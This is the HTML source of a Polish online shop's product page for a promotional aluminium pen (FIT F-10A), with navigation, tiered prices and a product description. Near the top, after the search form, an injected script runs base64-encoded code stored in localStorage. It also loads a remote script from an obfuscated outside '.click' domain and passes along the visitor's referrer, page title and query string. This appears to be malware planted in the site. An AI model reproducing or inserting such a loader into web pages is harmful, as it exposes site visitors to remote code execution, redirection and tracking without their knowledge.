                                        <select name="colors" id="colors" class="multiselect" title="Kolor" size="1" style="color: gray;"><option value="">Wybierz kolor</option><option value="37">aquamarina</option><option value="38">beżowy</option><option value="39">biały</option><option value="40">błękitny</option><option value="41">bordowy</option><option value="42">brązowy</option><option value="43">czarny</option><option value="44">czerwony</option><option value="45">fioletowy</option><option value="46">grafitowy</option><option value="47">granatowy</option><option value="48">naturalny</option><option value="49">niebieski</option><option value="50">pomarańczowy</option><option value="51">przezroczysty</option><option value="52">różowy</option><option value="53">seledynowy</option><option value="54">srebrny</option><option value="55">turkusowy</option><option value="56">szampański</option><option value="57">szary</option><option value="58">zielony</option><option value="59">zielony jasny</option><option value="60">złoty</option><option value="61">żółty</option><option value="62">inne</option><option value="63">ciemny zielony</option><option value="64">ciemny niebieski</option><option value="65">fioletowy ciemny</option><option value="66">jasna purpura</option><option value="67">amarantowy</option><option value="68">purpurowy</option><option value="69">khaki</option><option value="70">wielobarwny</option><option value="71">oliwkowy</option><option value="72">miedziany</option><option value="73">popielaty</option><option value="74">piasek</option><option value="75">jasny brąz</option><option value="76">cytrynowy</option><option value="77">jasny róż</option><option value="78">jasny błękit</option><option value="79">kość słoniowa</option><option value="80">miodowy</option><option value="81">morski</option><option value="82">limonka</option></select>                                    </div>
        </div>
        



<style>
  /*  .field-row {
        display: flex;
        align-items: flex-end;
    } 

    .range-price-fields {
        display: flex;
        flex-wrap: nowrap;
        width: 100%;
        padding-bottom: 0px;
    } 

    .field {
        margin-right: 5px;

    } */
    
    .search-button {
        margin-left: auto;
        margin-bottom: 0px;
        
    }

    

/* Domyślny kolor przycisku */
div.search-button .action.search.primary {
    background-color: #007000; /* Zielony */
}

/* Kolor przycisku po najechaniu myszką */
div.search-button .action.search.primary:hover {
    background-color: #005000; /* Ciemniejszy zielony */
}

/* Kolor przycisku po kliknięciu */
div.search-button .action.search.primary:active {
    background-color: #003000; /* Jeszcze ciemniejszy zielony */
}
</style>

<div class="field-row">
            <!-- ... (reszta pól formularza) ... -->
            <!-- ... (reszta pól formularza) ... -->
            <!-- ... (reszta pól formularza) ... -->
            <!-- ... (reszta pól formularza) ... -->
            <!-- ... (reszta pól formularza) ... -->
    
    <div class="search-button">
        <button type="submit" class="action search primary" title="Szukaj">
            <span>Szukaj</span>
        </button>
    </div>
</div>
</div>
</fieldset>
</form>

<script>require([
    "jquery",
    "mage/mage",
    "mage/validation"
], function($){
    $('#form-validate').mage('validation', {
            errorPlacement: function (error, element) {
                var parent = element.parent();
                if (parent.hasClass('range')) {
                    parent.find(this.errorElement + '.' + this.errorClass).remove().end().append(error);
                } else {
                    error.insertAfter(element);
                }
            },
            messages: {
                'price[to]': {'greater-than-equals-to': 'Prosz\u0119\u0020wprowadzi\u0107\u0020poprawny\u0020zakres\u0020cen.'},
                'price[from]': {'less-than-equals-to': 'Prosz\u0119\u0020wprowadzi\u0107\u0020poprawny\u0020zakres\u0020cen.'}
            }
        });
});</script><script>
require(['jquery', 'mage/translate'], function ($) {
    $(function () {
        var inputId = 'colors_to';
        $('#' + inputId).attr('placeholder', 'cena od ?');

        var placeholderText = $.mage.__('Nazwa/tag/słowo kluczowe');
        $('#description').attr('placeholder', placeholderText);
    });
});
</script>
</div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                                <div class="page-main">
            <nav class="rootmenu" data-action="navigation">
            <ul id="rw-menutop" class="mobile-sub rootmenu-list">
                                    <li>
                        <a                                 href="https://www.cosmo-pen.eu/pl/"
                                title="Home">
                            <span class="fa fa-home homeicon"></span>
                            <em>Strona główna</em>
                        </a>
                    </li>
                                    <li class="nav-1&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/pl/seria-cosmo">
                            SERIA COSMO                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-1-1 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-cosmo/cosmo">COSMO</a></li><li class="nav-1-2 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-cosmo/cosmo-slim">COSMO SLIM</a></li><li class="nav-1-3 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-cosmo/cosmo-tp">COSMO TP</a></li><li class="nav-1-4 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-cosmo/dlugopisy-cosmo-rubber">COSMO RUBBER</a></li></ul>                    </li>
                                                        <li class="nav-2&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/pl/seria-bello">
                            SERIA BELLO                           <span class="roottag">
                                        <em class="rootmenutag" style="background-color: #d12714">
                                            HIT !
                                        </em>
                                    </span>                        </a>
                        <ul class="rootmenu-submenu "><li class="nav-2-1 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-bello/bello">BELLO</a></li><li class="nav-2-2 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-bello/bello-beauty">BELLO BEAUTY</a></li></ul>                    </li>
                                                        <li class="nav-3&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/pl/seria-bond">
                            SERIA BOND                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-3-1 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-bond/bond">BOND</a></li><li class="nav-3-2 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-bond/bond-tp">BOND TP</a></li></ul>                    </li>
                                                        <li class="nav-4&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/pl/seria-mooi">
                            SERIA MOOI                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-4-1 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-mooi/mooi">MOOI</a></li><li class="nav-4-2 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-mooi/mooi-tp">MOOI TP</a></li></ul>                    </li>
                                                        <li class="nav-5&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/pl/fit">
                            SERIA FIT                                                   </a>
                                            </li>
                                                        <li class="nav-6&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/pl/rey">
                            SERIA REY                                                   </a>
                                            </li>
                                                        <li class="nav-7&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/pl/zoe">
                            SERIA ZOE                                                   </a>
                                            </li>
                                                        <li class="nav-8&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/pl/dlugopisy-reklamowe-idol">
                            SERIA IDOL                           <span class="roottag">
                                        <em class="rootmenutag" style="background-color: #cc2121">
                                            NOWOŚĆ
                                        </em>
                                    </span>                        </a>
                                            </li>
                                                        <li class="nav-9&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/pl/rozne">
                            INNE MODELE                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-9-1 category-item"><a href="https://www.cosmo-pen.eu/pl/rozne/kosmos">KOSMOS</a></li><li class="nav-9-2 category-item"><a href="https://www.cosmo-pen.eu/pl/rozne/kalipso">KALIPSO</a></li></ul>                    </li>
                                                        <li class="nav-10&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/pl/etui">
                            ETUI                                                   </a>
                                            </li>
                                    
                
                
                
                
                            </ul>
        </nav>
            </div>
                    </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Ustawienia                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Język</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-pl">
                    <span>PL</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-en switcher-option">
                            <a href="https://www.cosmo-pen.eu/pl/stores/store/redirect/___store/en/___from_store/pl/uenc/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLWZpdC1mLTEwYQ~~/">
                                EN                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
                <div class="switcher currency switcher-currency" id="switcher-currency-nav">
        <strong class="label switcher-label"><span>Waluta</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-PLN">
                    <span>PLN - złoty polski</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-EUR switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWZpdC1mLTEwYQ~~"}}'>EUR - euro</a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"D\u0142ugopis FIT F-10A"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Długopis FIT F-10A</span>    </h1>
    </div>
<div class="product-info-price"><div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="53" data-price-box="product-id-53">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-53"                data-price-amount="1.3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,30 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Dost&#x0119;pno&#x015B;&#x0107;">
            <span>Brak w magazynie</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU - symbol produktu</strong>
        <div class="value" itemprop="sku">F-10A</div>
</div>
</div></div>

<!-- Wyświetlanie informacji o znakowaniu -->
<div class="custom-product-marking-info-wrapper">
    <div class="custom-product-marking-info">
        
                    <p class="marking-info marking-info-with-marking">
                CENA PRODUKTU ZAWIERA KOSZT ZNAKOWANIA LASEREM NA JEDNEJ STRONIE/MIEJSCU            </p>
        
        
        
            </div>

    <!-- Przycisk "Jak zamawiać" -->
    <div class="how-to-order-button-container">
        <button class="how-to-order-button" onclick="showHowToOrder()">
            Jak zamawiać        </button>
    </div>

    <!-- Modal z instrukcjami -->
    <div id="howToOrderModal" class="modal">
        <div class="modal-content">
            <span class="close">&times;</span>
            <h2>Jak zamawiać</h2>
            <p>1. Wpisz ilość produktów, która cię interesuje w pole "Ilość" przy przycisku "Dodaj do koszyka".</p>
            <p>2. Jeżeli jest cennik znakowania, wybierz cenę z zakresu obejmującego interesującą Cię ilość.</p>
            <p>3. Cena sprzedaży automatycznie zostanie zaktualizowana.</p>
            <p>4. Po akceptacji ceny kliknij "Dodaj do koszyka".</p>
            <p>5. Koszt transportu oraz dostępne metody płatności pojawią się po dodaniu produktu do koszyka.</p>
        </div>
    </div> <!-- Koniec modalu -->
</div> <!-- Koniec wrappera -->

<!-- Tabela cen tier -->
    <table class="tier-prices">
        <tbody>
            <tr>
                <th>Ilość</th>
                                    <td>≥ 1</td>
                                    <td>≥ 100</td>
                                    <td>≥ 500</td>
                                    <td>≥ 1000</td>
                                    <td>≥ 1500</td>
                                    <td>≥ 3000</td>
                            </tr>
            <tr>
                <th class="price-header">
                    <strong>Cena PLN</strong>
                    <br>
                    <span style="font-weight: normal; font-size: smaller;">
                        *ceny netto                    </span>
                </th>
                                    <td class="price-value">
                        1,30                    </td>
                                    <td class="price-value">
                        1,22                    </td>
                                    <td class="price-value">
                        1,19                    </td>
                                    <td class="price-value">
                        1,17                    </td>
                                    <td class="price-value">
                        1,14                    </td>
                                    <td class="price-value">
                        1,13                    </td>
                            </tr>
        </tbody>
    </table>

<div class="product alert price">
    <a href="https://www.cosmo-pen.eu/pl/productalert/add/price/product_id/53/uenc/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWZpdC1mLTEwYQ~~/"
       title="Powiadom mnie gdy cena produktu spadnie" class="action alert">
        Powiadom mnie gdy cena produktu spadnie    </a>
</div>
<div class="product alert stock">
    <a href="https://www.cosmo-pen.eu/pl/productalert/add/stock/product_id/53/uenc/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWZpdC1mLTEwYQ~~/"
       title="Powiadom mnie gdy produkt będzie dostępny" class="action alert">
        Powiadom mnie gdy produkt będzie dostępny    </a>
</div>

<div class="product-add-form">
    <form data-product-sku="F-10A"
          action="https://www.cosmo-pen.eu/pl/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWZpdC1mLTEwYQ~~/product/53/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="53" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="53" />
        <input name="form_key" type="hidden" value="VpdoZdflU2fuq8np" />                                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-53]": {
            "priceBox": {
                "priceConfig":  {"productId":53,"priceFormat":{"pattern":"%s PLN","precision":"2","requiredPrecision":"2","decimalSymbol":",","groupSymbol":" ","groupLength":3,"integerRequired":false,"currencyCode":null,"showMinus":"before_value","symbol":" PLN","minusSign":"- "},"prices":{"baseOldPrice":{"amount":1.3,"adjustments":[]},"oldPrice":{"amount":1.3,"adjustments":[]},"basePrice":{"amount":1.3,"adjustments":[]},"finalPrice":{"amount":1.3,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[{"qty":100,"price":1.22,"basePrice":1.22},{"qty":500,"price":1.19,"basePrice":1.19},{"qty":1000,"price":1.17,"basePrice":1.17},{"qty":1500,"price":1.14,"basePrice":1.14},{"qty":3000,"price":1.13,"basePrice":1.13}],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":53,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWZpdC1mLTEwYQ~~"}}'
       data-action="add-to-wishlist"><span>Dodaj do listy życzeń</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"53","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWZpdC1mLTEwYQ~~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Porównaj</span></a>

</div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Przejdź na koniec galerii    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.cosmo-pen.eu/media/catalog/product/cache/8622ba4456d6f2c0603d4d91cb1485cd/f/-/f-10a.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/4d1f489fee62ba860fe0f9a433912c4a\/f\/-\/f-10a.jpg","img":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/8622ba4456d6f2c0603d4d91cb1485cd\/f\/-\/f-10a.jpg","full":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/9cdb8306a4cec664d6e305cea17d86dc\/f\/-\/f-10a.jpg","caption":"D\u0142ugopis FIT F-10A niebieski","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/4d1f489fee62ba860fe0f9a433912c4a\/f\/-\/f-10a-en.jpg","img":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/8622ba4456d6f2c0603d4d91cb1485cd\/f\/-\/f-10a-en.jpg","full":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/9cdb8306a4cec664d6e305cea17d86dc\/f\/-\/f-10a-en.jpg","caption":"D\u0142ugopis FIT F-10A","position":"2","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Przejdź na początek galerii    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Szczegóły produktu                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><span>Długopis metalowy <strong>FIT</strong>. Posiada trzy ringi w dolnej części korpusu. Należy do grupy cienkich długopisów (slim)</span><br/>
<span><strong>Wymiary długopisu:</strong> 135 x &Oslash;7 mm,</span><br/>
<span><strong>Materiał:</strong> aluminium,</span><br/>
<span><strong>Znakowanie:</strong> grawer laserowy YAG, nadruk UV,</span><br/>
<span><strong>Kolor:</strong> niebieski</span><br/>
<span><strong>Wymiary znakowania:</strong> 85 x 4 mm (50 x 4 mm na przedłużeniu klipa),</span><br/>
<span><strong>Termin realizacji:</strong> 2-3 dni robocze, zależy od ilości i dostępności na magazynie,</span><br />
<div class="info1">
<span class="info3">W cenę NIE jest wliczone pakowanie długopisów w indywidualne woreczki foliowe po wykonaniu graweru,<br/>
usługę pakowania wykonujemy za dodatkową opłatą, może ona wydłużyć czas realizacji zamówienia.</span></div><br/>
<br/>
<span><strong>Koszt przygotowania plików: </strong><br /> w cenie zamówienia na podstawie dosłanych materiałów (preferowane krzywe wektorowe .cdr, .eps, .ai, .pdf lub dobrej jakości bitmapa np. jpg)</span></div>
</div>
                </div>
                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Więcej informacji                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Więcej informacji</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">SKU - symbol produktu</th>
                    <td class="col data" data-th="SKU&#x20;-&#x20;symbol&#x20;produktu">F-10A</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Dostawca</th>
                    <td class="col data" data-th="Dostawca">Millenium</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">W PROMOCJI !!!</th>
                    <td class="col data" data-th="W&#x20;PROMOCJI&#x20;&#x21;&#x21;&#x21;">Nie</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Nowość</th>
                    <td class="col data" data-th="Nowo&#x015B;&#x0107;">Nie</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Dostępność</th>
                    <td class="col data" data-th="Dost&#x0119;pno&#x015B;&#x0107;">Dostępny</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Termin dostawy</th>
                    <td class="col data" data-th="Termin&#x20;dostawy">Termin dostawy: Wycofany z oferty</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                <script type="text&#x2F;javascript">    var elemBs2weMvbArray = document.querySelectorAll('#additional');
    if(elemBs2weMvbArray.length !== 'undefined'){
        elemBs2weMvbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-productattach">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#productattach"
                       id="tab-label-productattach-title">
                        Do pobrania                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-productattach-title"
                     id="productattach" data-role="content">
                                    <table class="table attachment-table">
                            <thead>
                <tr>
                                            <th>Icon</th>
                                                                <th>Etykieta</th>
                                                                <th>Opis</th>
                                                                <th>Rodzaj</th>
                                                                <th>Rozmiar</th>
                                                                <th class="download">Pobierz</th>
                                    </tr>
                </thead>
                        <tbody>
                            <tr>
                                                                                                        <td class="attachment-icon">
                                    <img src="https://www.cosmo-pen.eu/media/fileicon/tmp/icon/pdf.png"
                                         alt="pdf"/>
                                </td>
                                                                                        <td>Makieta długopisów FIT</td>
                                                                                        <td></td>
                                                                                        <td>pdf</td>
                                                                                        <td>
                                    1.6 MB                                </td>
                                                                                        <td class="download-attachment">
                                    <a href="https://www.cosmo-pen.eu/pl/mpattachment/file/download/id/8/"
                                       target="_blank">
                                        Pobierz                                    </a>
                                </td>
                                                                                        </tr>
                            <tr>
                                                                                                        <td class="attachment-icon">
                                    <img src="https://www.cosmo-pen.eu/media/fileicon/tmp/icon/pdf.png"
                                         alt="pdf"/>
                                </td>
                                                                                        <td>Dostępność długopisów z kolekcji Millenium</td>
                                                                                        <td></td>
                                                                                        <td>pdf</td>
                                                                                        <td>
                                    284.9 KB                                </td>
                                                                                        <td class="download-attachment">
                                    <a href="https://www.cosmo-pen.eu/pl/mpattachment/file/download/id/16/"
                                       target="_blank">
                                        Pobierz                                    </a>
                                </td>
                                                                                        </tr>
                        </tbody>
        </table>
                    </div>
                <script type="text&#x2F;javascript">    var elem4VUZZcZxArray = document.querySelectorAll('#productattach');
    if(elem4VUZZcZxArray.length !== 'undefined'){
        elem4VUZZcZxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                    </div>
    </div>

<a id="back-to-top" href="#" class="btn btn-primary back-to-top" role="button" title="Click to return on the top page" data-toggle="tooltip" data-placement="left"><span class="glyphicon glyphicon-chevron-up"></span>Do góry</a>
<script>
    require(['backToTop'], function(backToTop) {
        backToTop.init();
    });

</script>


<input name="form_key" type="hidden" value="VpdoZdflU2fuq8np" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.cosmo-pen.eu\/pl\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.cosmo-pen.eu\/pl\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.cosmo-pen.eu\/pl\/","customerLoginUrl":"https:\/\/www.cosmo-pen.eu\/pl\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LeOv_EkAAAAAAiUpVhs9fwj0jiC80lh9hUC59jR","badge":"bottomleft","size":"invisible","theme":"dark","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fstatic\u002Fversion1767951952\u002Ffrontend\u002FKS\u002Fgadzety\u002Fpl_PL\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeor